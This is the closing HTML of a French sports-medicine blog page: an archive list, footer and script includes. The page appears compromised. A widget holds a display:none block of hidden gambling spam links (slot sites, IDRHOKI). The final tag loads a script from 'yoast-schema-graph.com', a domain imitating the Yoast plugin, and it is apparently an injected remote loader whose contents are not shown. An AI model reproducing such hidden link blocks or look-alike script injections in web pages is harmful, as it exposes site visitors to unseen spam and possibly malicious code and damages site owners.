					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>